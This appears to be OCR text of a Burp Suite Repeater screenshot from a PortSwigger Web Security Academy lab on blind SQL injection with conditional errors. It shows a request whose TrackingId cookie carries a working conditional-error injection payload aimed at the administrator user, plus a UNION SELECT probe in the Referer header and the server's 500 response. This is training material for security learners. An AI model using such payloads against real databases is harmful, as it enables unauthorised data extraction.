 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when (1=1) then to_char(1/0) else '' end from users where
username='administrator')||'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet
>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-in
jection/blind/lab-conditional-errors'>
21
Back&nbsp;to&nbsp;lab&nbsp;description&nb
sp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=
back-arrow>
Search 0 highlights
Inspector
Notes
Done 2,353 bytes | 333 millis
Event log (1) All issues Memory: 127.4MB